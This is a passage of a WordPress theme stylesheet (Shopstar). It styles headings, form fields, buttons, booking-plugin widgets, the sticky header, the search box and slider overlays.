.page-title-medium-underline .so-widget-sow-headline h2:after,
.page-title-medium-underline .so-widget-sow-headline h3:after {
margin: 0 auto 26px auto;
}
h1.page-not-found {
color: #c8cacc;
background: none;
font-size: 100px;
margin: 0;
padding-bottom: 0 !important;
}
h1.page-not-found:after {
content: unset;
}
h2:not(.section-title),
.shopstar-page-builders-use-theme-styles h2.elementor-heading-title.elementor-size-default {
font-size: 18px;
}
h2:not(.section-title) {
padding-top: 10px;
margin: 0;
text-transform: uppercase;
}
h2:not(.section-title):not(.elementor-heading-title) {
text-align: left;
}
h2 a {
text-decoration: none;
}
h3,
.shopstar-page-builders-use-theme-styles h3.elementor-heading-title.elementor-size-default {
font-size: 16px;
}
h3 {
padding-bottom: 20px;
margin-bottom: 30px;
padding: 0;
padding-top: 10px;
margin: 0;
text-transform: uppercase;
}
h4,
.shopstar-page-builders-use-theme-styles h4.elementor-heading-title.elementor-size-default {
font-size: 16px;
}
h4 {
padding-bottom: 20px;
margin-bottom: 30px;
padding: 0;
padding-top: 10px;
margin: 0;
text-transform: normal;
}
h5,
.shopstar-page-builders-use-theme-styles h5.elementor-heading-title.elementor-size-default {
font-size: 15px;
}
h5 {
padding-bottom: 20px;
margin-bottom: 30px;
padding: 0;
padding-top: 10px;
margin: 0;
text-transform: normal;
}
h6,
.shopstar-page-builders-use-theme-styles h6.elementor-heading-title.elementor-size-default {
font-size: 14px;
}
h6 {
padding-bottom: 20px;
margin-bottom: 30px;
padding: 0;
padding-top: 10px;
margin: 0;
text-transform: normal;
}
a {
text-decoration: none;
}
p.centered {
text-align: center;
} div.wpforms-container form.wpforms-form input[type="text"],
div.wpforms-container form.wpforms-form input[type="email"],
div.wpforms-container form.wpforms-form input[type="tel"],
div.wpforms-container form.wpforms-form input[type="number"],
div.wpforms-container form.wpforms-form input[type="url"],
div.wpforms-container form.wpforms-form input[type="password"],
div.wpforms-container form.wpforms-form input[type="search"],
div.wpforms-container form.wpforms-form select,
div.wpforms-container form.wpforms-form textarea,
input[type="text"],
input[type="email"],
input[type="tel"],
input[type="number"],
input[type="url"],
input[type="password"],
input[type="search"],
select,
textarea {
text-indent: 7px;
font-size: 14px;
font-weight: 300;
outline: 0;
}
div.wpforms-container form.wpforms-form input[type="text"],
div.wpforms-container form.wpforms-form input[type="email"],
div.wpforms-container form.wpforms-form input[type="tel"],
div.wpforms-container form.wpforms-form input[type="number"],
div.wpforms-container form.wpforms-form input[type="url"],
div.wpforms-container form.wpforms-form input[type="password"],
div.wpforms-container form.wpforms-form input[type="search"],
div.wpforms-container form.wpforms-form textarea,
input[type="text"],
input[type="email"],
input[type="tel"],
input[type="number"],
input[type="url"],
input[type="password"],
input[type="search"],
select {
height: 46px;
}
.shopstar-bookingpress-use-theme-styles .bpa-front-btn,
.shopstar-bookingpress-use-theme-styles .el-button--bpa-front-btn,
.shopstar-bookingpress-use-theme-styles .el-date-picker.has-time button.el-button--mini,
.shopstar-bookingpress-use-theme-styles .el-date-picker.has-time button.el-time-panel__btn,
.shopstar-bookingpress-use-theme-styles .bpa-front-btn__medium,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--service-item .bpa-front-si-card .bpa-front-si__card-body strong.--is-service-price {
border-radius: 0 !important;
}
a.button,
.shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a,
.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
html #infinite-handle span button,
html #infinite-handle span button:hover,
div.wpforms-container form.wpforms-form input[type=submit],
div.wpforms-container form.wpforms-form button[type=submit],
div.wpforms-container form.wpforms-form .wpforms-page-button {
border: none;
border-color: #939598;
border-radius: 0;
min-width: 120px;
width: 100%;
width: auto;
height: 48px;
line-height: 1;
padding: .6em 1em .4em;
line-height: 20px;
}
body.rounded-buttons a.button,
body.rounded-buttons .widget-area .widget a.button,
body.rounded-buttons .shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a,
body.rounded-buttons .shopstar-page-builders-use-theme-styles .elementor-button,
body.rounded-buttons button,
body.rounded-buttons input[type="button"],
body.rounded-buttons input[type="reset"],
body.rounded-buttons input[type="submit"],
html body.rounded-buttons #infinite-handle span button,
html body.rounded-buttons #infinite-handle span button:hover,
body.rounded-buttons div.wpforms-container form.wpforms-form input[type=submit],
body.rounded-buttons div.wpforms-container form.wpforms-form button[type=submit],
body.rounded-buttons div.wpforms-container form.wpforms-form .wpforms-page-button,
.woocommerce.rounded-buttons a.button,
.woocommerce-page.rounded-buttons a.button,
.woocommerce.rounded-buttons #review_form #respond .form-submit input,
.woocommerce-page.rounded-buttons #review_form #respond .form-submit input,
.woocommerce.rounded-buttons ul.products li.product a.button.product_type_simple,
.woocommerce-page.rounded-buttons ul.products li.product a.button.product_type_simple,
.woocommerce.rounded-buttons ul.products li.product a.add_to_cart_button,
.woocommerce-page.rounded-buttons ul.products li.product a.add_to_cart_button,
.woocommerce.rounded-buttons input.button,
.woocommerce-page.rounded-buttons #content input.button,
.woocommerce-page.rounded-buttons input.button,
.woocommerce.rounded-buttons input.button.alt,
.woocommerce-page.rounded-buttons #content input.button.alt,
.woocommerce.rounded-buttons button.button,
.woocommerce.rounded-buttons button.button.alt,
.woocommerce.rounded-buttons a.button.alt,
.woocommerce-page.rounded-buttons button.button.alt,
body.rounded-corners .content-area .bbp-search-form .search-submit-container,
body.rounded-corners .widget-area .widget_search .search-submit-container,
body.rounded-corners .widget-area .widget_product_search .search-submit-container,
body.rounded-corners .site-footer-widgets .widget_search .search-submit-container,
body.rounded-corners .site-footer-widgets .widget_product_search .search-submit-container,
body.rounded-corners .content-area .bbp-search-form .search-submit,
body.rounded-corners .widget-area .widget_search .search-submit,
body.rounded-corners .widget-area .widget_product_search .search-submit,
body.rounded-corners .site-footer-widgets .widget_search .search-submit,
body.rounded-corners .site-footer-widgets .widget_product_search .search-submit,
body.rounded-corners .site-intro-container .site-intro,
body.rounded-corners .site-footer-social-links .social-links li a,
body.rounded-corners .gallery-item > div > a > img,
body.rounded-corners .grid-gallery .gg-link,
body.rounded-corners .grid-gallery .grid-gallery-photos img,
body.rounded-corners .navigation.numeric li a,
body.rounded-corners #back-to-top,
body.rounded-corners #back-to-top .hover,
body.rounded-corners .header-menu-button,
body.rounded-corners ul.products li.product a.button.product_type_simple,
body.rounded-corners .post-loop-images-carousel img,
body.rounded-corners .entry-thumbnail img,
body.rounded-corners .comment-content,
body.rounded-corners.woocommerce ul.products li.product a img,
body.rounded-corners.woocommerce div.product div.images .woocommerce-product-gallery__wrapper,
body.rounded-corners.single-product.woocommerce .images img,
body.rounded-corners.woocommerce div.product div.images .flex-viewport,
body.rounded-corners.woocommerce #content nav.woocommerce-pagination ul,
body.rounded-corners.woocommerce nav.woocommerce-pagination ul,
body.rounded-corners.woocommerce-page #content nav.woocommerce-pagination ul,
body.rounded-corners.woocommerce-page nav.woocommerce-pagination ul,
body.rounded-corners .entry-content .woocommerce ul.product_list_widget li img,
body.rounded-corners.woocommerce span.onsale.rectangle,
body.rounded-corners .content-area ul.product_list_widget li img,
body.rounded-corners .woocommerce table.cart img,
body.rounded-corners div.wpforms-container form.wpforms-form input[type="text"],
body.rounded-corners div.wpforms-container form.wpforms-form input[type="email"],
body.rounded-corners div.wpforms-container form.wpforms-form input[type="tel"],
body.rounded-corners div.wpforms-container form.wpforms-form input[type="number"],
body.rounded-corners div.wpforms-container form.wpforms-form input[type="url"],
body.rounded-corners div.wpforms-container form.wpforms-form input[type="password"],
body.rounded-corners div.wpforms-container form.wpforms-form input[type="search"],
body.rounded-corners div.wpforms-container form.wpforms-form select,
body.rounded-corners div.wpforms-container form.wpforms-form textarea,
body.rounded-corners .widget-area .widget_mc4wp_form_widget .mc4wp-submit-container,
body.rounded-corners .site-footer-widgets .widget_mc4wp_form_widget .mc4wp-submit-container,
body.rounded-corners .site-content .rpwe-block li,
body.rounded-corners .site-content .rpwe-block .rpwe-thumb,
body.rounded-corners button,
body.rounded-corners input[type="button"],
body.rounded-corners input[type="reset"],
body.rounded-corners input[type="submit"],
body.rounded-corners input[type="text"],
body.rounded-corners input[type="email"],
body.rounded-corners input[type="tel"],
body.rounded-corners input[type="number"],
body.rounded-corners input[type="url"],
body.rounded-corners input[type="password"],
body.rounded-corners input[type="search"],
body.rounded-corners input[name="coupon_code"],
body.rounded-corners select,
body.rounded-corners input,
body.rounded-corners textarea,
body.rounded-corners .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,
body.rounded-corners .elementor-icon,
body.rounded-corners .you-can-quote-me-on-that-container .prev,
body.rounded-corners .you-can-quote-me-on-that-container .prev .rollover,
body.rounded-corners .you-can-quote-me-on-that-container .next,
body.rounded-corners .you-can-quote-me-on-that-container .next .rollover,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-tabs--vertical-left .bpa-front-tab-menu,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-default-card,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-module--service-item .bpa-front-si-card,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front--dt__time-slots,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front--dt__time-slots .bpa-front--dt__ts-body .bpa-front--dt__ts-body--row .bpa-front--dt__ts-body--items .bpa-front--dt__ts-body--item,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-module--category .bpa-front-cat-items .bpa-front-ci-pill.el-tag,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front--dt__calendar .vc-container,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-form-control input,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-form-control.--bpa-country-dropdown,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-form-control .el-textarea__inner,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-form-control--v-date-picker .el-input__inner,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .el-date-picker__time-header .el-input .el-input__inner,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-tabs--vertical-left .bpa-front-tab-menu .bpa-front-tab-menu--item .bpa-front-tm--item-icon,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-form-control.--bpa-country-dropdown .vti__dropdown-list,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-fm--bs__deposit-payment-module .bpa-dpm__item.--bpa-is-dpm-total-item,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-fm--bs__deposit-payment-module,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-module--booking-summary .bpa-is-coupon-module-enable .bpa-fm--bs__coupon-module-textbox,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-module--payment-methods .bpa-front-module--pm-body .bpa-front-module--pm-body__item,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-thankyou-module-container,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-tmc__summary-content .bpa-front-tmc__sc-item,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-module--add-to-calendar,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-module--atc-wrapper .bpa-front-btn,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-cp-ls__tab-menu .bpa-tm__item .bpa-tm__item-icon,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-form-control.--bpa-country-dropdown .vti__dropdown,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-module--date-and-time.__sm .bpa-front--dt__ts-sm-back-btn .bpa-front-btn,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-module--service-items-row .bpa-front-module--service-item,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-custom-datepicker .el-date-picker__header--bordered,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-module--service-item .bpa-front-si-card .bpa-front-si-card__left .bpa-front-si__default-img,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-fm__booking-summary-v47 .bpa-front-module--bs-customer-detail,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front--dt__time-slots .bpa-front--dt__ts-body .bpa-front--dt__ts-body--row .bpa-front--dt__ts-body--items .bpa-front--dt__ts-body--item.__bpa-is-disabled:hover,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front--dt__calendar .vc-nav-popover-container,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front--dt__calendar .vc-nav-items .vc-nav-item:hover,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-form-control--checkbox .el-checkbox__inner:hover,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-form-control--checkbox .el-checkbox__inner,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-cp-top-navbar,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-cp-card,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-form-control input,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .el-date-picker__time-header .el-input .el-input__inner,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-cp-ma-table.el-table .el-table__header-wrapper tr th.el-table__cell,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-ma-view-appointment-card,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-ma-vac-sec-title,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-ma-vac--head__right .bpa-front-pill,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-vac-pd__item.__bpa-pd-is-total-item,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-btn__small,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-ma-table-actions-wrap .bpa-front-ma-taw__card,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .el-popover,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .el-popconfirm .el-popconfirm__action,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-cp-custom-popover,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-tn__dropdown-menu,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-form-control input:focus,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-form-control .el-textarea__inner:focus,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .el-date-picker__time-header .el-input .el-input__inner:focus,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-cp-ma-table.el-table td.el-table__cell,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-ma--pagination-wrapper .el-pager li,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-cp-custom-popover .el-date-picker__header--bordered,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-custom-datepicker .el-date-picker__header--bordered,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-tn__dropdown-head .bpa-cp-avatar__default-img,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-form-control.--bpa-country-dropdown.vue-tel-input:focus-within,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .el-date-picker__header--bordered,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-btn,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .el-button--bpa-front-btn,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .el-date-picker.has-time button.el-button--mini,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .el-date-picker.has-time button.el-time-panel__btn,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-btn__medium,
body.rounded-corners.shopstar-bookingpress-use-theme-styles .bpa-front-module--service-item .bpa-front-si-card .bpa-front-si__card-body strong.--is-service-price
{
border-radius: 4px !important;
}
body.rounded-corners .site-content .rpwe-block .rpwe-thumb {
border-bottom-left-radius: 0px !important;
border-bottom-right-radius: 0px !important;
}
body.rounded-corners .search-block .search-field {
border-top-left-radius: 0px !important;
border-top-right-radius: 0px !important;
}
body.rounded-corners .wp-block-search__button-outside input[type="search"],
body.rounded-corners .widget_search input[type="search"],
body.rounded-corners .widget-area .widget_mc4wp_form_widget input[type="email"].has-button,
body.rounded-corners .site-footer-widgets .widget_mc4wp_form_widget input[type="email"].has-button,
body.rounded-corners.woocommerce .products span.onsale.rectangle
{
border-top-right-radius: 0px !important;
border-bottom-right-radius: 0px !important;
}
body.rounded-corners .content-area .bbp-search-form .search-submit-container,
body.rounded-corners .widget-area .widget_mc4wp_form_widget .mc4wp-submit-container,
body.rounded-corners .site-footer-widgets .widget_mc4wp_form_widget .mc4wp-submit-container,
body.rounded-corners .widget-area .widget_search .search-submit-container,
body.rounded-corners .widget-area .widget_product_search .search-submit-container,
body.rounded-corners .site-footer-widgets .widget_search .search-submit-container,
body.rounded-corners .site-footer-widgets .widget_product_search .search-submit-container,
body.rounded-corners .content-area .bbp-search-form .search-submit,
body.rounded-corners.single-product span.onsale.rectangle,
body.rounded-corners .widget-area .widget_mc4wp_form_widget .mc4wp-submit,
body.rounded-corners .site-footer-widgets .widget_mc4wp_form_widget .mc4wp-submit,
body.rounded-corners .widget-area .widget_search .search-submit,
body.rounded-corners .widget-area .widget_product_search .search-submit,
body.rounded-corners .site-footer-widgets .widget_search .search-submit,
body.rounded-corners .site-footer-widgets .widget_product_search .search-submit,
body.rounded-corners .wp-block-search__button {
border-top-left-radius: 0 !important;
border-bottom-left-radius: 0 !important;
}
body.uppercase-buttons a.button,
body.uppercase-buttons .widget-area .widget a.button,
body.uppercase-buttons .shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a,
body.uppercase-buttons .shopstar-page-builders-use-theme-styles .elementor-button,
body.uppercase-buttons button,
body.uppercase-buttons input[type="button"],
body.uppercase-buttons input[type="reset"],
body.uppercase-buttons input[type="submit"],
html body.uppercase-buttons #infinite-handle span button,
html body.uppercase-buttons #infinite-handle span button:hover,
body.uppercase-buttons div.wpforms-container form.wpforms-form input[type=submit],
body.uppercase-buttons div.wpforms-container form.wpforms-form button[type=submit],
body.uppercase-buttons div.wpforms-container form.wpforms-form .wpforms-page-button,
.woocommerce.uppercase-buttons a.button,
.woocommerce-page.uppercase-buttons a.button,
.woocommerce.uppercase-buttons #review_form #respond .form-submit input,
.woocommerce-page.uppercase-buttons #review_form #respond .form-submit input,
.woocommerce.uppercase-buttons ul.products li.product a.button.product_type_simple,
.woocommerce-page.uppercase-buttons ul.products li.product a.button.product_type_simple,
.woocommerce.uppercase-buttons ul.products li.product a.add_to_cart_button,
.woocommerce-page.uppercase-buttons ul.products li.product a.add_to_cart_button,
.woocommerce.uppercase-buttons input.button,
.woocommerce-page.uppercase-buttons #content input.button,
.woocommerce-page.uppercase-buttons input.button,
.woocommerce.uppercase-buttons input.button.alt,
.woocommerce-page.uppercase-buttons #content input.button.alt,
.woocommerce.uppercase-buttons button.button,
.woocommerce.uppercase-buttons button.button.alt,
.woocommerce.uppercase-buttons a.button.alt,
.woocommerce-page.uppercase-buttons button.button.alt {
text-transform: uppercase;
}
a.button,
.shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a,
.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
html #infinite-handle span button,
html #infinite-handle span button:hover,
div.wpforms-container form.wpforms-form input[type=submit],
div.wpforms-container form.wpforms-form button[type=submit],
div.wpforms-container form.wpforms-form .wpforms-page-button,
.wp-block-search__button,
.wc-block-mini-cart__footer .wc-block-mini-cart__footer-actions .wc-block-components-button {
color: #FFFFFF;
text-transform: none;
font-weight: 400;
font-size: 16px !important;
}
.wp-block-search__button.has-icon {
stroke: #FFFFFF;
}
a.button,
html #infinite-handle span button,
html #infinite-handle span button:hover,
.shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a,
.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button {
display: inline-block;
-webkit-appearance: none;
}
table th {
text-align: left;
} .top-bar .container,
.site-header .container,
.search-slidedown .container,
.site-content .container,
.site-footer .container {
max-width: 1140px;
margin: 0 auto;
position: relative;
box-shadow: none;
background-color: transparent;
}
.container.full-width {
max-width: 100%;
}
body:not(.shopstar-one-page-mode) .container.full-width .padder {
margin: 0 20px 0 20px;
}
.main-navigation > .container {
padding-top: 18px;
}
.site-header .top-bar .container,
.home .site-header .container {
border-bottom: 0px;
}
.header-placeholder {
background-color: #FFFFFF;
height: 242px;
}
.site-header .branding a.retina-logo-link {
display: inline-block;
-webkit-transform: scale(0.5); -moz-transform: scale(0.5); -ms-transform: scale(0.5); -o-transform: scale(0.5); transform: scale(0.5); filter: progid:DXImageTransform.Microsoft.Matrix(M11=0.9999619230641713, M12=-0.008726535498373935, M21=0.008726535498373935, M22=0.9999619230641713,SizingMethod='auto expand');
}
.site-header .branding a.retina-logo-link img {
vertical-align: top;
}
.site-header .branding a.retina-logo-link,
.site-header .branding a.mobile-logo-link {
display: none;
}
.site-header .branding .title {
display: inline-block;
margin-bottom: 1px;
line-height: 70px;
text-decoration: none;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
-ms-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
.site-header .branding .title.thin {
font-weight: 100;
}
.site-header .branding .title.light {
font-weight: 300;
}
.site-header .branding .title.normal {
font-weight: 400;
}
.site-header .branding .title.semi-bold {
font-weight: 600;
}
.site-header .branding .title.bold {
font-weight: 700;
}
.site-header .branding .title.extra-bold {
font-weight: 800;
}
.site-header .branding .description {
font-size: 18px;
line-height: 20px;
font-weight: 300;
margin: 0;
width: 100%;
display: block;
}
.site-header.sticky.shrunk .branding .title {
margin-top: 20px;
font-size: 30px;
line-height: 40px;
} .top-bar {
vertical-align: top;
z-index: 10;
height: 50px;
display: inline-block;
width: 100%;
} .top-bar ul.menu {
margin: 0;
padding: 17px 0 0 0;
}
.top-bar ul.menu li {
margin: 0 15px 0 0;
padding: 0;
list-style-type: none;
display: inline-block;
}
.top-bar ul.menu li:last-child {
margin: 0;
}
.top-bar ul.menu li a {
display: block;
line-height: 1.5;
line-height: 14px;
}
.site-header.sticky.stuck {
position: fixed;
top: 0;
left: 0;
width: 100%;
z-index: 999;
}
.boxed .site-header.sticky.stuck {
width: 1140px;
left: 50%;
margin-left: -570px;
}
.site-header.sticky.no-logo .top-bar.stuck {
position: fixed;
top: 0;
left: 0;
width: 100%;
z-index: 999;
}
.boxed .site-header.sticky.no-logo .main-navigation.stuck,
.boxed .site-header.sticky.no-logo .main-navigation-mega-menu.stuck {
width: 1140px;
left: 50%;
margin-left: -570px; }
.top-bar .container {
position: relative;
height: 100%;
}
.site-header .top-bar .left {
float: left;
height: 100%;
font-size: 12px;
padding: 0;
position: relative;
display: inline-block;
width: 50%;
text-align: left;
}
.site-header .top-bar .right {
float: right;
height: 100%;
font-size: 12px;
padding: 0;
position: relative;
display: inline-block;
vertical-align: top;
width: 50%;
text-align: right;
}
.site-header .top-bar .left a,
.site-header .top-bar .right a {
text-decoration: none;
text-transform: uppercase;
-webkit-transition: color 0.1s linear 0s;
-moz-transition: color 0.1s linear 0s;
-ms-transition: color 0.1s linear 0s;
-o-transition: color 0.1s linear 0s;
transition: color 0.1s linear 0s;
}
.site-header .top-bar .left a:hover,
.site-header .top-bar .right a:hover {
color: rgba(255, 255, 255, 0.6);
}
.site-header .top-bar .info-text {
color: #FFFFFF;
padding: 18px 0 0 10px;
line-height: 14px;
height: 100%;
}
.site-header .top-bar .info-text a:hover {
color: rgba(255, 255, 255, 0.6);
} .menu-help-container {
display: inline-block;
vertical-align: top;
}
.site-header .search-button {
display: inline-block;
cursor: pointer;
}
.site-header .search-button a {
font-weight: 600;
}
.site-header.sticky .main-navigation.stuck,
.site-header.sticky .main-navigation-mega-menu.stuck {
position: fixed;
left: 0;
width: 100%;
z-index: 99;
}
.site-header.sticky.has-top-bar .main-navigation.stuck,
.site-header.sticky.has-top-bar .main-navigation-mega-menu.stuck {
top: 50px;
}
.site-header.sticky .main-navigation.stuck,
.site-header.sticky .main-navigation-mega-menu.stuck {
top: 0px;
} .search-slidedown {
position: absolute;
opacity: 0;
margin-top: 5px;
top: 100%;
right: 0px;
z-index: 10;
width: 100%;
}
.search-slidedown .search-block {
position: absolute;
}
.search-slidedown:not(.open) .search-block {
display: none;
}
.search-block .search-field {
margin: 0;
padding: 4px 9px;
height: 23px;
width: 270px;
border-top: 0px;
outline: none;
vertical-align: baseline;
}
.search-block label {
vertical-align: baseline;
display: inline-block;
}
.search-block .search-submit,
.widget_search .search-submit {
display: none;
padding: 0;
background-repeat: no-repeat !important;
background-position: center center !important;
height: 33px;
width: 34px;
min-width: 0;
position: relative;
right: 6px;
right: 0;
}
a.button,
html #infinite-handle span button,
html #infinite-handle span button:hover,
.shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a,
.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button {
text-transform: uppercase;
font-size: 16px;
color: #FFFFFF;
line-height: 16px;
text-align: center;
font-weight: 400;
height: 47px;
width: 100%;
width: auto;
min-width: 120px;
display: inline-block;
padding: 16px 37px 17px 37px;
text-decoration: none;
}
a.button:hover,
html #infinite-handle span button:hover,
.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button:hover,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon.elementor-view-stacked .elementor-icon,
.shopstar-page-builders-use-theme-styles .elementor-social-icon,
.wp-block-search__button:hover {
color: #FFFFFF;
}
div.wpforms-container form.wpforms-form input[type=submit]:hover,
div.wpforms-container form.wpforms-form button[type=submit]:hover,
div.wpforms-container form.wpforms-form .wpforms-page-button:hover {
border: none !important;
}
.slider-container.default .slider .slide .overlay a.button,
.header-video .overlay a.button,
.header-image .overlay a.button {
text-transform: uppercase;
text-shadow: none;
font-size: 16px;
line-height: 16px;
text-align: center;
font-weight: 400;
height: 47px;
width: 100%;
width: auto;
min-width: auto;
display: inline-block;
padding: 16px 37px 17px 37px;
text-decoration: none;
border: 1px solid #FFFFFF;
color: #FFFFFF;
margin: 40px 0 40px 0;
}
.site-footer .widgets a.button {
border: 1px solid #4D4D4D;
color: #4D4D4D;
padding: 15px 37px 17px 37px;
}
.site-footer .widgets a.button:hover {
background-color: rgba(255, 255, 255, 0.65);
}
.site-content {
margin: 35px 0 0 0; 
}
.single-product.shopstar-shop-no-breadcrumbs .site-content {
margin-top: 42px; 
}
body.home.shopstar-one-page-mode .site-content {
margin-top: 0; 
}
.entry-content code {
display: block;
background: #f7f7f7;
border: 1px solid #D8D8D8;
padding: 10px;
box-shadow: 0 1px 2px rgba(0, 0, 0, 0.09);
margin: 5px 0;
overflow-x: auto;
} .slider-container {
width: 100%;
}
.slider-container.default {
box-shadow: 0 1px 0 rgba(0, 0, 0, 0.06);
position: relative;
margin: 0;
}
body.home.shopstar-one-page-mode .slider-container {
margin-bottom: 0px;
}
.slider-container.default.loading {
overflow: hidden;
background: url(//tendenciasneremi.com/wp-content/themes/shopstar/library/images/loader.gif) center center no-repeat;
}
.slider-container.default.loading .slider { 
visibility: hidden;
}
.slider-container.default .slider { 
padding: 0;
margin: 0;
list-style: none;
}
.slider-container.default .slider .slide {
float: left;
position: relative;
}
.slider-container.text-shadow .slider .slide .overlay {
text-shadow: 0 0 2px rgba(0, 0, 0, 0.8);
}
.slider-container.text-shadow.intelligent-font-color .slider .slide .overlay .light-text {
text-shadow: 0 0 2px rgba(0, 0, 0, 0.8);
}
.slider-container.text-shadow.intelligent-font-color .slider .slide .overlay .dark-text {
text-shadow: 0 0 2px rgba(255, 255, 255, 0.8);
}
.slider-container.default.smart .slider .slide .overlay-container {
position: absolute;
width: 100%;
top: 0px;
bottom: 0px;
}
.slider-container.default.smart .slider .slide .overlay-container .overlay {
position: relative;
height: 100%;
top: 0;
margin: 0;
padding: 0;
}
.slider-container.default.smart .slider .slide .overlay-container .overlay .opacity {
height: auto;
width: 85.6%;
position: absolute;
top: 50%;
left: 0;
right: 0;
margin: 0 auto;
transform: translateY(-50%);
}
.slider-container.default.smart .slider .slide .overlay h1,
.slider-container.default.smart .slider .slide .overlay h2 {
margin: 0;
padding: 0 !important;
}
.slider-container.default.smart .slider .slide .overlay h1:after {
content: none;
}
.slider-container.default.smart .slider .slide .overlay .opacity p {
margin-bottom: 0;
}
.slider-container.default.smart .slider .slide .overlay .opacity > *:first-child {
margin-top: 0 !important;
}
.slider-container.default .slider .slide .overlay .opacity > *:last-child {
margin-bottom: 0 !important;
}
.slider-container.default.smart .slider .slide .overlay a.button,
.slider-container.default.smart .slider .slide .overlay button {
margin: 0;
height: auto;
border: none;
box-shadow: 0 0 0 1px #FFFFFF;
}
.slider-container.default.smart .slider .slide .overlay a.button.no-bottom-margin,
.slider-container.default.smart .slider .slide .overlay button.no-bottom-margin {
margin-bottom: 0 !important;
}
.slider-container.default .slider .slide .overlay {
width: 100%;
top: 35%;
word-wrap: break-word;
z-index: 8;
margin: -26px 0 0 0;
padding: 0 120px 0 120px;
position: absolute;
text-align: center;
font-size: 30px;
font-weight: 300;
line-height: 32px;
text-transform: none;
margin-top: 10px;
margin-bottom: 25px;
}
.slider-container.default .slider .slide .overlay h1,
.slider-container.default .slider .slide .overlay h2,
.slider-container.default .slider .slide .overlay h3,
.slider-container.default .slider .slide .overlay h4,
.slider-container.default .slider .slide .overlay h5,
.slider-container.default .slider .slide .overlay h6 {
text-align: center;
}
.slider-container.default .slider .slide .overlay h1,
.slider-container.default .slider .slide .overlay h2 {
margin: 0;
padding: 0;
